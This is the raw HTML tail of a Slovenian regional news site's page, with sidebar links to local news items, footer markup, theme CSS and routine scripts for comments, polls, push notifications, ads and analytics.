        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e4a87ca0d7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697561a79fcfb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"27248 https:\/\/mojepodravje.si\/?p=27248","disqusShortname":"mojepodravje-si","disqusTitle":"Brezpla\u010dne u\u010dne ure klavirja za ukrajinske otroke","disqusUrl":"https:\/\/mojepodravje.si\/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke\/","postId":"27248"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e63808b121"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011219" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011219" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27248]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697561a79fe31"></textarea>
						<div id="td_live_css_uid_1_697561a79fe31" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697561a79fe31');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697561a79fe31");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
